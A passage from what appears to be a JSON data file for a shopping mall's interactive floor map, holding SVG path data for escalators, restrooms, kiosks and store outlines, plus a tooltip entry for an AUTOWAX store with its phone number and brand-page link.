M1456.6,1746.9v32.7 M1485.3,1746.9v32.7 M1515.4,1746.9v32.7 M1544.1,1746.9v32.7 M1572.8,1746.9v32.7 M1602.9,1746.9v32.7 M1630.8,1746.9v32.7 M1659.7,1746.9v32.7 M1689.6,1746.9v32.7 M1718.4,1746.9v32.7 M1747.2,1746.9v32.7 M1777.1,1746.9v32.7 M1078,1732.9h724.7 M1078,1745.9h724.7\"/><path id=\"escalator_6_\" fill=\"#171717\" d=\"M462.4,910.699H460c-1.9,0-3.7,0.9-4.8,2.4l-7.601,10v-0.5c0-1.2-1-2.2-2.199-2.2c-1.2,0-2.2,1-2.2,2.2v6.2l-0.9,1.2H438.9c-3.4,0-6.2,2.8-6.2,6.199c0,3.4,2.8,6.101,6.2,6.101h3.6c1.9,0,3.7-0.9,4.8-2.4l13-17h2.101c3.399,0,6.1-2.7,6.1-6.2C468.6,913.5,465.9,910.699,462.4,910.699z M462.4,920.3H459.6c-0.5,0-0.8,0.2-1.1,0.6l-13.4,17.4c-0.6,0.8-1.699,1.3-2.699,1.3H438.8c-1.899,0-3.399-1.5-3.399-3.4c0-1.899,1.5-3.399,3.399-3.399h4c0.5,0,0.8-0.2,1.101-0.601L457.3,914.8c0.601-0.801,1.7-1.301,2.7-1.301h2.4c1.899,0,3.399,1.5,3.399,3.4C465.9,918.699,464.5,920.3,462.4,920.3z M445.4,914.699c1.5,0,2.6,1.2,2.6,2.601c0,1.5-1.2,2.6-2.6,2.6c-1.4,0-2.601-1.2-2.601-2.6C442.6,915.9,444,914.699,445.4,914.699z M462.4,935.6l-2,0.4l3.1-4.601c0.4-0.5,0.2-1.2-0.3-1.5c-0.5-0.399-1.2-0.2-1.5,0.3L458.6,934.8l-0.399-2c-0.101-0.601-0.601-0.9-1.3-0.8c-0.601,0.1-1,0.699-0.801,1.3l0.801,4.6c0.1,0.6,0.6,0.9,1,0.9c0.1,0,0.1,0,0.199,0l4.601-0.8c0.6-0.101,1-0.7,0.8-1.301C463.6,935.9,463.1,935.5,462.4,935.6z M466.4,899.6h-31.5c-6.101,0-11.2,5-11.2,11.2v31.5c0,6.2,5,11.2,11.2,11.2h31.5c6.199,0,11.199-5,11.199-11.2v-31.601C477.6,904.6,472.7,899.6,466.4,899.6z M475.6,942.199c0,5-4.1,9.101-9.1,9.101H435c-5,0-9.1-4.101-9.1-9.101v-31.5c0-5,4.1-9.1,9.1-9.1h31.5c5,0,9.1,4.1,9.1,9.1V942.199z\"/><path id=\"escalator_1_\" fill=\"#171717\" d=\"M462.4,1026.9H460c-1.9,0-3.7,0.9-4.8,2.4l-7.601,10v-0.5c0-1.2-1-2.2-2.199-2.2c-1.2,0-2.2,1-2.2,2.2v6.2l-0.9,1.199H438.9c-3.4,0-6.2,2.801-6.2,6.101s2.8,6.1,6.2,6.1h3.6c1.9,0,3.7-0.9,4.8-2.4l13-17h2.101c3.399,0,6.1-2.699,6.1-6.1C468.6,1029.699,465.9,1026.9,462.4,1026.9z M462.4,1036.5H459.6c-0.5,0-0.8,0.199-1.1,0.6l-13.4,17.4c-0.6,0.8-1.699,1.3-2.699,1.3H438.8c-1.899,0-3.399-1.5-3.399-3.4c0-1.899,1.5-3.399,3.399-3.399h4c0.5,0,0.8-0.2,1.101-0.601L457.3,1031c0.601-0.801,1.7-1.301,2.7-1.301h2.4c1.899,0,3.399,1.5,3.399,3.4C465.9,1034.9,464.5,1036.5,462.4,1036.5z M445.4,1030.9c1.5,0,2.6,1.2,2.6,2.601c0,1.5-1.2,2.6-2.6,2.6c-1.4,0-2.601-1.2-2.601-2.6C442.6,1032.199,444,1030.9,445.4,1030.9z M462.4,1051.9l-2,0.4l3.1-4.601c0.4-0.5,0.2-1.199-0.3-1.5c-0.5-0.399-1.2-0.199-1.5,0.301l-3.101,4.6l-0.399-2c-0.101-0.6-0.601-0.9-1.3-0.8c-0.601,0.1-1,0.6-0.801,1.3l0.801,4.6c0.1,0.601,0.6,0.9,1,0.9c0.1,0,0.1,0,0.199,0l4.601-0.8c0.6-0.101,1-0.7,0.8-1.3C463.6,1052.199,463.1,1051.8,462.4,1051.9z M466.4,1015.8h-31.5c-6.101,0-11.2,5-11.2,11.2v31.5c0,6.1,5,11.199,11.2,11.199h31.5c6.199,0,11.199-5,11.199-11.199V1026.9C477.6,1020.9,472.7,1015.8,466.4,1015.8z M475.6,1058.5c0,5-4.1,9.1-9.1,9.1H435c-5,0-9.1-4.1-9.1-9.1V1027c0-5,4.1-9.101,9.1-9.101h31.5c5,0,9.1,4.101,9.1,9.101V1058.5z\"/><path id=\"escalator_3_\" fill=\"#171717\" d=\"M1545.4,910.699h-2.4c-1.9,0-3.7,0.9-4.8,2.4l-7.601,10v-0.5c0-1.2-1-2.2-2.199-2.2c-1.2,0-2.2,1-2.2,2.2v6.2l-0.9,1.2h-3.399c-3.4,0-6.2,2.8-6.2,6.199c0,3.4,2.8,6.101,6.2,6.101h3.6c1.9,0,3.7-0.9,4.8-2.4l13-17h2.101c3.399,0,6.1-2.7,6.1-6.2C1551.6,913.5,1548.9,910.699,1545.4,910.699z M1545.4,920.3h-2.801c-0.5,0-0.8,0.2-1.1,0.6l-13.4,17.4c-0.6,0.8-1.699,1.3-2.699,1.3h-3.601c-1.899,0-3.399-1.5-3.399-3.4c0-1.899,1.5-3.399,3.399-3.399h4c0.5,0,0.8-0.2,1.101-0.601L1540.3,914.8c0.601-0.801,1.7-1.301,2.7-1.301h2.4c1.899,0,3.399,1.5,3.399,3.4C1548.9,918.699,1547.5,920.3,1545.4,920.3z M1528.4,914.699c1.5,0,2.6,1.2,2.6,2.601c0,1.5-1.2,2.6-2.6,2.6c-1.4,0-2.601-1.2-2.601-2.6C1525.6,915.9,1527,914.699,1528.4,914.699z M1545.4,935.6l-2,0.4l3.1-4.601c0.4-0.5,0.2-1.2-0.3-1.5c-0.5-0.399-1.2-0.2-1.5,0.3l-3.101,4.601l-0.399-2c-0.101-0.601-0.7-0.9-1.3-0.8c-0.601,0.1-1,0.699-0.801,1.3l0.801,4.6c0.1,0.6,0.6,0.9,1,0.9c0.1,0,0.1,0,0.199,0l4.6-0.8c0.601-0.101,1-0.7,0.801-1.301C1546.6,935.9,1546.1,935.5,1545.4,935.6z M1549.4,899.6h-31.5c-6.2,0-11.2,5-11.2,11.2v31.5c0,6.2,5,11.2,11.2,11.2h31.5c6.199,0,11.199-5,11.199-11.2v-31.601C1560.6,904.6,1555.7,899.6,1549.4,899.6z M1558.6,942.199c0,5-4.1,9.101-9.1,9.101H1518c-5,0-9.1-4.101-9.1-9.101v-31.5c0-5,4.1-9.1,9.1-9.1h31.5c5,0,9.1,4.1,9.1,9.1V942.199z\"/><path id=\"escalator_2_\" fill=\"#171717\" d=\"M1545.4,1026.9h-2.4c-1.9,0-3.7,0.9-4.8,2.4l-7.601,10v-0.5c0-1.2-1-2.2-2.199-2.2c-1.2,0-2.2,1-2.2,2.2v6.2l-0.9,1.199h-3.399c-3.4,0-6.2,2.801-6.2,6.101s2.8,6.1,6.2,6.1h3.6c1.9,0,3.7-0.9,4.8-2.4l13-17h2.101c3.399,0,6.1-2.699,6.1-6.1C1551.6,1029.699,1548.9,1026.9,1545.4,1026.9z M1545.4,1036.5h-2.801c-0.5,0-0.8,0.199-1.1,0.6l-13.4,17.4c-0.6,0.8-1.699,1.3-2.699,1.3h-3.601c-1.899,0-3.399-1.5-3.399-3.4c0-1.899,1.5-3.399,3.399-3.399h4c0.5,0,0.8-0.2,1.101-0.601L1540.3,1031c0.601-0.801,1.7-1.301,2.7-1.301h2.4c1.899,0,3.399,1.5,3.399,3.4C1548.9,1034.9,1547.5,1036.5,1545.4,1036.5z M1528.4,1030.9c1.5,0,2.6,1.2,2.6,2.601c0,1.5-1.2,2.6-2.6,2.6c-1.4,0-2.601-1.2-2.601-2.6C1525.6,1032.199,1527,1030.9,1528.4,1030.9z M1545.4,1051.9l-2,0.4l3.1-4.601c0.4-0.5,0.2-1.199-0.3-1.5c-0.5-0.399-1.2-0.199-1.5,0.301l-3.101,4.6l-0.399-2c-0.101-0.6-0.7-0.9-1.3-0.8c-0.601,0.1-1,0.6-0.801,1.3l0.801,4.6c0.1,0.601,0.6,0.9,1,0.9c0.1,0,0.1,0,0.199,0l4.6-0.8c0.601-0.101,1-0.7,0.801-1.3C1546.6,1052.199,1546.1,1051.8,1545.4,1051.9z M1549.4,1015.8h-31.5c-6.2,0-11.2,5-11.2,11.2v31.5c0,6.1,5,11.199,11.2,11.199h31.5c6.199,0,11.199-5,11.199-11.199V1026.9C1560.6,1020.9,1555.7,1015.8,1549.4,1015.8z M1558.6,1058.5c0,5-4.1,9.1-9.1,9.1H1518c-5,0-9.1-4.1-9.1-9.1V1027c0-5,4.1-9.101,9.1-9.101h31.5c5,0,9.1,4.101,9.1,9.101V1058.5z\"/><path fill=\"#161616\" d=\"M1060.5,455.6h-57.9c-11.399,0-20.5,9.4-20.5,21v59.1c0,11.5,9.301,21,20.5,21h57.9c11.4,0,20.5-9.399,20.5-21v-59.1C1081,464.9,1071.9,455.6,1060.5,455.6z M1077.3,535.699c0,9.4-7.5,17.101-16.8,17.101h-57.9c-9.3,0-16.8-7.7-16.8-17.101v-59.1c0-9.4,7.5-17.1,16.8-17.1h57.9c9.3,0,16.8,7.699,16.8,17.1V535.699z M1039.7,474h-22c-5.101,0-8.4,2.1-8.4,8.399v48.7c0,4.3,2.8,7.2,7.101,7.2c4.399,0,7.1-2.9,7.1-7.2V514h15.9c14,0,22-8.5,22-20C1061.5,480,1051.8,474,1039.7,474z M1037,503h-13.4v-17.9h11.9c7.1,0,11.6,2.7,11.6,9C1047.1,499.5,1042.9,503,1037,503z\"/><path fill=\"#161616\" d=\"M1060.5,1466.6h-57.9c-11.399,0-20.5,9.4-20.5,21v59.1c0,11.5,9.301,21,20.5,21h57.9c11.4,0,20.5-9.399,20.5-21v-59.1C1081,1475.9,1071.9,1466.6,1060.5,1466.6z M1077.3,1546.699c0,9.4-7.5,17.101-16.8,17.101h-57.9c-9.3,0-16.8-7.7-16.8-17.101v-59.1c0-9.4,7.5-17.1,16.8-17.1h57.9c9.3,0,16.8,7.699,16.8,17.1V1546.699z M1039.7,1485h-22c-5.101,0-8.4,2.1-8.4,8.399v48.7c0,4.3,2.8,7.2,7.101,7.2c4.399,0,7.1-2.9,7.1-7.2V1525h15.9c14,0,22-8.5,22-20C1061.5,1491,1051.8,1485,1039.7,1485z M1037,1514h-13.4v-17.9h11.9c7.1,0,11.6,2.7,11.6,9C1047.1,1510.5,1042.9,1514,1037,1514z\"/><path fill=\"#161616\" d=\"M1703.4,1193.8H1677.8c-5,0-9.1,4.2-9.1,9.3v26.2c0,5.1,4.1,9.3,9.1,9.3h25.601c5,0,9.1-4.2,9.1-9.3v-26.2C1712.4,1197.9,1708.4,1193.8,1703.4,1193.8z M1710.8,1229.199c0,4.2-3.3,7.601-7.399,7.601H1677.8c-4.1,0-7.399-3.4-7.399-7.601V1203c0-4.2,3.3-7.601,7.399-7.601h25.601c4.1,0,7.399,3.4,7.399,7.601V1229.199z M1703.6,1213.1L1703.6,1213.1h2.7c0.2,0,0.4-0.1,0.5-0.3c0.101-0.2,0.101-0.4,0-0.601l-1.3-2.3c-0.1-0.2-0.301-0.3-0.5-0.3c-0.2,0-0.4,0.1-0.5,0.3l-1.301,2.3c-0.1,0.2-0.1,0.4,0,0.601C1703.1,1213,1703.3,1213.1,1703.6,1213.1z M1706.8,1215.8c-0.1-0.2-0.3-0.3-0.5-0.3h-2.7c-0.199,0-0.399,0.1-0.5,0.3c-0.1,0.2-0.1,0.399,0,0.6l1.4,2.2c0.1,0.2,0.301,0.3,0.5,0.3c0.2,0,0.4-0.1,0.5-0.3l1.301-2.3C1706.9,1216.199,1706.9,1216,1706.8,1215.8z M1698.7,1202.5h-17c-1.101,0-1.9,0.899-1.9,2v19.899c0,1.101,0.9,2,1.9,2h17c1.1,0,2-0.899,2-2V1204.5C1700.6,1203.4,1699.7,1202.5,1698.7,1202.5z M1680.8,1224.3v-19.9c0-0.5,0.4-0.899,0.9-0.899c0,0,5.5,0,7.399,0c0.5,0,0.601,0.5,0.601,0.5v20.3c0,0,0.1,0.8-0.8,0.8c-1.801,0-7.101,0-7.101,0C1681.2,1225.199,1680.8,1224.8,1680.8,1224.3z M1699.5,1224.3c0,0.5-0.4,0.899-0.9,0.899c0,0-5.399,0-7.199,0c-0.801,0-0.7-0.8-0.7-0.8V1204c0,0,0-0.4,0.5-0.4c1.899,0,7.399,0,7.399,0c0.5,0,0.9,0.4,0.9,0.9V1224.3L1699.5,1224.3z M1700,1229.8h-19.8c-0.5,0-1-0.4-1-1c0-0.5,0.399-1,1-1h19.8c0.5,0,1,0.399,1,1C1701,1229.4,1700.6,1229.8,1700,1229.8z\"/></g><g id=\"rects\"><path id=\"rect_KE1_store_27\" fill=\"#B5B5B5\" d=\"M1358.5,1060.5h-68v-144h68V1060.5z\"/></g></g></svg>",
        "locations": [
            {
                "id": "KE1_store_27",
                "title": "AUTOWAX",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">AUTOWAX</div><a href=\\\"tel:02165151735\\\" style=\\\"color: #fff; font-size: 16px;\\\">0216 515 17 35</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://maltepeparkavm.com/en/brand/autowax\\\">Store Detail</a>",
                "store_url": "https://maltepeparkavm.com/en/brand/autowax"
            }
        ]
    },
    {
        "id": "floor_ground",
        "no": 0,
        "title": "Zemin Kat",
        "map": "<?xml version=\"1.0\" encoding=\"UTF-8\"?><svg id=\"Layer_1\" xmlns=\"http://www.w3.org/2000/svg\" version=\"1.1\" viewBox=\"0 0 2000 1740.3\">  <!-- Generator: Adobe Illustrator 29.8.2, SVG Export Plug-In . SVG Version: 2.1.1 Build 3)  -->  <g id=\"floorbackup\">    <path d=\"M21.3,96.3v1606.9h1965.7V78.4L21.3,96.3ZM526.1,793.7l-14.3,43.4h-17.6l-18.2-43.9v-81.8h50.1v82.3ZM1632,793.7l-14.3,43.4h-17.6l-18.2-43.9v-101.6h50.1v102.1Z\" fill=\"#656565\"/>    <path d=\"M15,58.1v1637.7h1965.7V58.1H15ZM519.8,792.4l-14.3,37.4h-17.5l-18.2-37.8v-87.7h50.1l-.1,88.1ZM1625.7,786.4l-14.3,43.4h-17.6l-18.2-43.9v-101.7h50.1v102.2Z\" fill=\"#d6d6d6\"/>    <path d=\"M53.5,1024.9h311.1v117.2h67.2l-1.3,135.2L53.5,1672.6v-647.7ZM378.9,1094.3h52.9v33.3h-52.9v-33.3ZM378.9,1024.9h52.9v55.2h-52.9v-55.2ZM53.5,871.1h378.4v139.5H53.5v-139.5ZM431.9,856.9H53.5v-295.2h228.8v149.7h149.5l.1,145.5ZM296.6,583.8h135.2v113.4h-135.2v-113.4ZM1661.9,1025.6h40v38.1h-40v-38.1ZM1661.9,1077.9h108.1v-52.3h184.3v101h-292.5l.1-48.7ZM1661.9,1140.8h292.5v60.8h-292.5v-60.8ZM1661.9,1216h292.5v61.3h-292.5v-61.3ZM1661.9,1291.6h292.5v147.3h-212.4l-80.1-96.8v-50.5ZM1755.7,1453.2h198.6v219.4l-198.6-219.4ZM1670.4,1485.6l157.6,187h-296.1v-187h138.5ZM1469.2,1344.9l95.3-3,95.3,129.5h-190.7l.1-126.5ZM1454.9,1344.9h-63v327.7h125.7v-187h-62.7v-140.7ZM1377.6,1344.9v327.7h-105.1v-216h61.1v-111.7h44ZM1272.4,1344.9h45.4v97.9h-45.4v-97.9ZM1258.1,1344.9l-65.5-3v330.7h65.5v-327.7ZM1178.3,1341.9l-49.9-2.5v333.2h49.9v-330.7ZM1114.1,1339.4v333.2h-51.9v-336.2l51.9,3ZM1047.9,1336.4l-.1,152.8-56.9.1v-156.9l57,4ZM976.6,1332.4l71.3,4-.4,336.3-204.6-.1v-222.7h62.2v-120.5l71.5,3ZM842.9,1435.6h47.7v-106.3l-47.7-3.3v109.6ZM828.6,1326l-74-4.7v154h74v-149.3ZM740.3,1321.4l-91.1-5v173.3h-69.3v183h248.7v-183h-88.3v-168.3ZM633.9,1316.4l-53.9-4v163h53.9v-159ZM565.6,1312.4l-50.9-3.5v232.1h50.9v-228.6ZM500.4,1308.8l-55.5,75.1v157h55.5v-232.1ZM430.6,1398.4l-62,77h62v-77ZM359.6,1489.6h71v65.6h135v117.4H184.3l175.3-183ZM569.9,1179.1h66.7v63.1h-66.7v-63.1ZM569.9,1124.1h66.7v40.8h-66.7v-40.8ZM569.9,1016.4h66.7v92.3h-66.7v-92.3ZM494.3,964.8h29.9v28h-29.9v-28h0ZM662.6,1263.3h29.9v28h-29.9v-28ZM494.3,873.2h29.9v28h-29.9v-28ZM530.4,819.1h29.9v28h-29.9v-28ZM1044.4,815.1h29.9v28h-29.9v-28ZM1165.4,815.1h29.9v28h-29.9v-28ZM1589.7,650.3h29.9v28h-29.9v-28ZM1548.5,815.1h29.9v28h-29.9v-28ZM1563.5,950.8h29.9v28h-29.9v-28ZM1563.5,992.2h29.9v28h-29.9v-28ZM494.3,667h29.9v28h-29.9v-28ZM569.9,944.8h66.7v57.3h-66.7v-57.3ZM569.9,930.5h66.7v-66.9h-33.4l-33.4,44.1.1,22.8ZM650.9,1016.4h53.3v225.9h-53.3v-225.9ZM718.5,1242.2h54.1v-118.2h59.7v-107.7h-113.8v225.9ZM787.3,1138.3h45v103.9h-45v-103.9ZM846.6,1016.4h63.1v225.9h-63.1v-225.9ZM924,1016.4h52.6v225.9h-52.6v-225.9ZM990.9,1016.4h54.2v225.9h-54.2v-225.9h0ZM1059.4,1016.4h54.7v225.9h-54.7v-225.9ZM1128.4,1085.6h57.2v156.7h-57.2v-156.7ZM1199.8,1085.6h55.6v156.7h-55.6v-156.7ZM1285.5,1016.4h32.4v225.9h-32.4v-225.9ZM1332,1242.5v-226.7h49.4v169.9l119.8-.2-10,56.7-159.2.3ZM1395.6,1171.3h108.1l8.5-44.7h-116.7l.1,44.7ZM1395.6,1112.3v-36.2h125.2l-6,36.2h-119.2ZM1395.6,1062v-45.6h133.7l-5.5,45.6h-128.2ZM650.9,863.6h126.5v138.5h-126.5v-138.5ZM791.8,863.6h40.6v138.5h-40.6v-138.5ZM846.6,863.6v138.5h63.1v-113.4l-63.1-25.1ZM924,892.7l47.8,6.5v43.6h-47.8v-50.1ZM986.2,926.7h59v16h-59v-16h0ZM986.2,900.2h59v12.3h-59v-12.3h0ZM1086.8,912.5v-12.3l27.3-38.2v50.5h-27.3ZM1128.4,862v64.7h-41.6v75.4h93.3v-140.1h-51.7ZM1194.4,862v140.1h123v-138.1l-123-.4M1332.2,862h49.2v140.1h-49.2v-140.1ZM1395.6,862h56.6v67.9h-56.6v-67.9ZM1466.6,862v82.2h-70.9v57.9h136.9l3-97.7-35.8-42.4h-33.2ZM1395.6,798.5v-127h133.7v90.5l-30.1,36.6-103.6-.1ZM1269.7,671.5h62.4l.1-80.3h117.7v66l-68.2-.2.6,141.5h-112.6v-127ZM1194.4,671.5h61v129h-61v-129ZM1128.4,591.2h51.7v209.3h-51.7v-209.3ZM1114.1,800.5l-74-33.1v-96h74v129.1ZM1040.1,657.2v-34.6l55.5-31.4h18.5v66h-74ZM1194.4,591.2h61v66h-61v-66ZM1269.7,591.2h48.2v66h-48.2v-66ZM1750.3,511.9h204v90.8h-204v-90.8ZM1466.6,591.2v66h62.8l-62.8-66ZM921.3,591.2v58.9h64.6v-29.4M921.3,664.4h64.6v30h-64.6v-30ZM921.3,708.6v65.9l64.6-14v-51.8l-64.6-.1ZM851.9,591.2h55.1v58.9h-55.1v-58.9ZM907,664.4h-55.1v136.2l55.1-22v-114.2ZM787.7,591.2h49.9v58.9h-49.9v-58.9ZM733.5,664.4h104.1v136.2h-104.1v-136.2ZM733.5,591.2h39.9v58.9h-39.9v-58.9ZM645.2,591.2h73.4v58.9h-73.4v-58.9ZM630.9,591.2h-25.3l-37.1,39.2v19.7h62.5l-.1-58.9ZM568.4,664.4h150.2v54.4h-150.2v-54.4ZM578.1,766.7l26.1,33.8h113.7v-67.4l-149.5-.6v20l9.7,14.2ZM431.1,554.3h12.2v15.5h-12.2v-15.5ZM454.2,554.3h12.2v15.5h-12.2v-15.5ZM476.3,554.3h12.2v15.5h-12.2v-15.5ZM499.4,554.3h12.2v15.5h-12.2v-15.5ZM523.6,554.3h12.2v15.5h-12.2v-15.5ZM546.7,554.3h12.2v15.5h-12.2v-15.5ZM293.6,554.3h12.2v15.5h-12.2v-15.5ZM316.7,554.3h12.2v15.5h-12.2v-15.5ZM340.9,554.3h12.2v15.5h-12.2v-15.5ZM364,554.3h12.2v15.5h-12.2v-15.5ZM386,554.3h12.2v15.5h-12.2v-15.5ZM409.1,554.3h12.2v15.5h-12.2v-15.5ZM1175.9,251.4v264.6h129.2c0-52.6,0-105.2-.1-157.8,3.2,0,37.5.1,40.7.1v-103.1c-47.5-.3-122.4-.5-169.9-.8M1450.5,847.2h-54.4v-27h54.4v27ZM1415.9,515.2c-10.5-.1-9-.2-19.5-.3v-159.3h-27.1c-.1-31.9-.2-63.7-.4-95.6,5.1-.5,10.2-1.1,15.3-1.6h329.9l-.4,374.5c-99.3-39.2-198.5-78.5-297.8-117.7M1532.8,582.7h29.9v28h-29.9v-28ZM1773.9,642.5h180.1v354.5l-218.2-.5-74.3.5v-327.9l112.2.2.2-26.8ZM1743.8,600.9h-20.3v-91.6h20.3v91.6ZM53.8,547.6l-1.7-460.3,1902.5,8v336.6h-224.6v-187.5l-563.6.5v270.7l-97.7,1.4v30.5l-1014.9.1ZM19.5,1248.8h23.3v415.8h-23.3v-415.8ZM1241.3,1315h-39.7v-34.7h39.7v34.7ZM1417.4,1315h-65.8v-34.7h65.8v34.7ZM1310,362.8h35.8v153.2h-35.8v-153.2ZM-7192,517.3h16383M1351,362.8h35.8v153.2h-35.8v-153.2ZM979.8,566.48h64.6v30h-64.6v-30h0Z\" fill=\"#656565\"/>  </g>  <g id=\"services\">    <path id=\"K0_babycare_02\" d=\"M1122.1,1009h21.1v45.6h-21.1v-45.6Z\" fill=\"#d6d6d6\"/>    <path id=\"K0_wc_03\" d=\"M1157.9,1054.6v-45.6h40v24.2h-20v21.4h-20Z\" fill=\"#d6d6d6\"/>    <path id=\"K0_disabledwc_01\" d=\"M1192.5,1041.7h24.5v12.9h-24.5v-12.9Z\" fill=\"#d6d6d6\"/>    <path id=\"K0_wc_04\" d=\"M1211.9,1009v22.8h19.6v22.8h17.6v-45.6h-37.2Z\" fill=\"#d6d6d6\"/>    <path id=\"K0_wc_01\" d=\"M917.7,957.4h47.8v37.3h-47.8v-37.3Z\" fill=\"#d6d6d6\"/>    <path id=\"K0_babycare_01\" d=\"M979.8,957.4h22.8v37.3h-22.8v-37.3Z\" fill=\"#d6d6d6\"/>    <path id=\"K0_wc_02\" d=\"M1017,957.4h21.8v37.3h-21.8v-37.3Z\" fill=\"#d6d6d6\"/>    <path id=\"K0_kiosk_01\" d=\"M539.8,931.8v11.2h-12v-11.2h12Z\" fill=\"#d6d6d6\"/>    <path id=\"K0_kiosk_03\" d=\"M1536.1,1215.4v11.2h-12v-11.2h12Z\" fill=\"#d6d6d6\"/>    <path id=\"K0_kiosk_02\" d=\"M1573.7,906.8v11.2h-12v-11.2h12Z\" fill=\"#d6d6d6\"/>    <path id=\"K0_infirmary_01\" d=\"M1751.3,503.8h196.7v91.5h-196.7v-91.5Z\" fill=\"#b5b5b5\"/>  </g>  <g id=\"stores\">    <path id=\"K0_store_27\" d=\"M47.2,1017.5h311.1v117.2h67.2l-1.3,135.2L47.2,1665.2v-647.7Z\" fill=\"#b5b5b5\"/>    <path id=\"K0_store_30\" d=\"M372.6,1086.9h52.9v33.3h-52.9v-33.3Z\" fill=\"#b5b5b5\"/>    <path id=\"K0_store_31\" d=\"M372.6,1017.5h52.9v55.2h-52.9v-55.2Z\" fill=\"#b5b5b5\"/>    <path id=\"K0_store_32\" d=\"M47.2,863.8h378.4v139.5H47.2v-139.5Z\" fill=\"#b5b5b5\"/>    <path id=\"K0_store_33\" d=\"M425.6,849.5H47.2v-295.2h228.8v149.7h149.5l.1,145.5Z\" fill=\"#b5b5b5\"/>    <path id=\"K0_store_34\" d=\"M290.3,576.3h135.2v113.5h-135.2v-113.5Z\" fill=\"#b5b5b5\"/>    <path id=\"K0_store_Carrefour\" d=\"M47.2,540l-1.7-460.2,1902.5,8v336.6h-224.5v-187.5l-563.6.5v270.7l-97.7,1.4v30.5H47.2Z\" fill=\"#b5b5b5\"/>    <path id=\"K0_store_97q98\" d=\"M1417.9,509.3h-27.5c.2-37.9.5-115.5.7-153.4-7.4-.2-34.5-.5-41.9-.7v-103.8h359.8l-.4,374.5c-96.8-38.9-193.7-77.7-290.7-116.6\" fill=\"#b5b5b5\"/>    <path id=\"K0_store_100A\" d=\"M1739.3,595.4h-20.3v-91.5h20.3v91.5Z\" fill=\"#b5b5b5\"/>    <path id=\"K0_store_4\" d=\"M1767.9,635.5h180.1v354.5l-218.2-.5-74.3.5v-327.9l112.2.2.2-26.8Z\" fill=\"#b5b5b5\"/>    <path id=\"K0_store_6\" d=\"M1655.5,1018.2h40v38.1h-40v-38.1Z\" fill=\"#b5b5b5\"/>    <path id=\"K0_store_7\" d=\"M1655.5,1070.5h108.1v-52.3h184.4v101h-292.5v-48.7Z\" fill=\"#b5b5b5\"/>    <path id=\"K0_store_7A\" d=\"M1655.5,1133.4h292.5v60.8h-292.5v-60.8Z\" fill=\"#b5b5b5\"/>    <path id=\"K0_store_8\" d=\"M1655.5,1208.6h292.5v61.4h-292.5v-61.4Z\" fill=\"#b5b5b5\"/>    <path id=\"K0_store_9\" d=\"M1655.5,1284.2h292.5v147.3h-212.4l-80.1-96.8v-50.5Z\" fill=\"#b5b5b5\"/>    <path id=\"K0_store_9Aq9B\" d=\"M1749.4,1445.8h198.6v219.4l-198.6-219.4Z\" fill=\"#b5b5b5\"/>    <path id=\"K0_store_11\" d=\"M1664.1,1478.2l157.6,187h-296.1v-187h138.5Z\" fill=\"#b5b5b5\"/>    <path id=\"K0_store_12\" d=\"M1462.8,1337.5l95.3-3,95.3,129.5h-190.7l.1-126.5Z\" fill=\"#b5b5b5\"/>    <path id=\"K0_store_13\" d=\"M1448.5,1337.5h-63v327.7h125.7v-187h-62.7v-140.7Z\" fill=\"#b5b5b5\"/>    <path id=\"K0_store_14\" d=\"M1371.3,1337.5v327.7h-105.1v-216h61.1v-111.7h44Z\" fill=\"#b5b5b5\"/>    <path id=\"K0_store_15\" d=\"M1266.1,1337.5h45.4v97.9h-45.4v-97.9Z\" fill=\"#b5b5b5\"/>    <path id=\"K0_store_16\" d=\"M1251.8,1337.5l-65.5-3v330.7h65.5v-327.7Z\" fill=\"#b5b5b5\"/>    <path id=\"K0_store_17\" d=\"M1172,1334.5l-49.9-2.5v333.2h49.9v-330.7Z\" fill=\"#b5b5b5\"/>    <path id=\"K0_store_18\" d=\"M1107.8,1332v333.2h-51.9v-336.2l51.9,3Z\" fill=\"#b5b5b5\"/>    <path id=\"K0_store_19\" d=\"M970.3,1325l71.3,4v336.1h-205v-222.7h62.2v-120.5l71.5,3.1Z\" fill=\"#b5b5b5\"/>    <path id=\"K0_store_20\" d=\"M836.6,1428.2h47.7v-106.3l-47.7-3.3v109.6Z\" fill=\"#b5b5b5\"/>    <path id=\"K0_store_21\" d=\"M822.3,1318.7l-74-4.7v154h74v-149.3Z\" fill=\"#b5b5b5\"/>    <path id=\"K0_store_22\" d=\"M733.9,1314l-91.1-5v173.3h-69.3v183h248.7v-183h-88.3v-168.3Z\" fill=\"#b5b5b5\"/>    <path id=\"K0_store_24\" d=\"M627.5,1309l-53.9-4v163h53.9v-159Z\" fill=\"#b5b5b5\"/>    <path id=\"K0_store_25A\" d=\"M559.3,1305l-50.9-3.5v232.1h50.9v-228.6Z\" fill=\"#b5b5b5\"/>    <path id=\"K0_store_25\" d=\"M494.1,1301.5l-55.5,75.1v157h55.5v-232.1Z\" fill=\"#b5b5b5\"/>    <path id=\"K0_store_26\" d=\"M424.3,1391l-62,77h62v-77Z\" fill=\"#b5b5b5\"/>    <path id=\"K0_store_23\" d=\"M353.3,1482.2h71v65.6h135v117.4H178l175.3-183Z\" fill=\"#b5b5b5\"/>    <path id=\"K0_store_93\" d=\"M563.6,1171.7h66.7v63.1h-66.7v-63.1Z\" fill=\"#b5b5b5\"/>    <path id=\"K0_store_94\" d=\"M563.6,1116.7h66.7v40.8h-66.7v-40.8Z\" fill=\"#b5b5b5\"/>    <path id=\"K0_store_112\" d=\"M15,1244.3h23.3v415.8H15v-415.8Z\" fill=\"#b5b5b5\"/>    <path id=\"K0_store_96\" d=\"M563.6,1009h66.7v92.8h-66.7v-92.8Z\" fill=\"#b5b5b5\"/>    <path id=\"K0_store_106\" d=\"M488,957.4h29.9v28h-29.9v-28Z\" fill=\"#b5b5b5\"/>    <path id=\"K0_store_102\" d=\"M656.3,1255.9h29.9v28h-29.9v-28Z\" fill=\"#b5b5b5\"/>    <path id=\"K0_store_105\" d=\"M488,865.8h29.9v28h-29.9v-28Z\" fill=\"#b5b5b5\"/>    <path id=\"K0_store_111\" d=\"M524.1,811.7h29.9v28h-29.9v-28Z\" fill=\"#b5b5b5\"/>    <path id=\"K0_store_107\" d=\"M1038.1,807.7h29.9v28h-29.9v-28Z\" fill=\"#b5b5b5\"/>    <path id=\"K0_store_107A\" d=\"M1159.1,807.7h29.9v28h-29.9v-28Z\" fill=\"#b5b5b5\"/>    <path id=\"K0_store_108\" d=\"M1583.4,643h29.9v28h-29.9v-28Z\" fill=\"#b5b5b5\"/>    <path id=\"K0_store_114\" 